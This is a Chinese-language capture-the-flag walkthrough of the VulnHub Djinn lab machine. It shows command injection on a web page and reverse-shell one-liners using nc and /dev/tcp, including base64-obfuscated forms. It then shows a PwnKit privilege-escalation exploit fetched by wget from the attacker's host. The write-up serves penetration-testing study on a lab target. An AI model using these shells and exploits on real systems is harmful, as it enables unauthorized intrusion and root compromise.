vulnhub靶场Djinn
0x000 靶场描述
The machine is VirtualBox as well as VMWare compatible. The DHCP will assign an IP automatically. You'll see the IP right on the login screen. You have to find and read two flags (user and root) which is present in user.txt and root.txt respectively.
flag:用户/user.txt And root/proof.sh
0x001 靶场下载
https://www.vulnhub.com/entry/djinn-1,397/
0x002 信息收集

探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.105
21 ftp
22 ssh
7331 http
访问http://192.168.1.105:7331,没有可以利用的地方

目录扫描
dirsearch -u http://192.168.1.105:7331 --wordlists=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
0x003 命令执行漏洞getshell
访问wish目录http://192.168.1.105:7331/wish,输入ls可以返回信息;尝试反弹shell

mkfifo /tmp/cmd;cat /tmp/cmd | /bin/sh -i 2>& 1|nc 192.168.1.106 9999>/tmp/cmd
base64加密
echo "bWtmaWZvIC90bXAvY21kO2NhdCAvdG1wL2NtZCB8IC9iaW4vc2ggLWkgMj4mIDF8bmMgMTkyLjE2OC4xLjEwNiA5OTk5Pi90bXAvY21k" | base64 -d|sh
也可以使用别的shell

bash -i >& /dev/tcp/192.168.1.105/9999 0>&1
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTA1Lzk5OTkgMD4mMQ==" | base64 -d | bash
成功获取到shell
0x004 提权
查看具有suid权限的文件
find / -perm -u=s -type f 2>/dev/null


下载poc并上传至目标机
poc:https://github.com/arthepsy/CVE-2021-4034
wget http://192.168.1.106/poc.c #下载poc到目标机
gcc poc.c -o exp #编译为可执行文件
chmod +x exp #设置执行权限
./exp #运行
成功获取到root权限
0x005 flag
cat /home/nitish/user.txt
./root/proof.sh

本文作者:Cx330Lm
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。
安全声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!


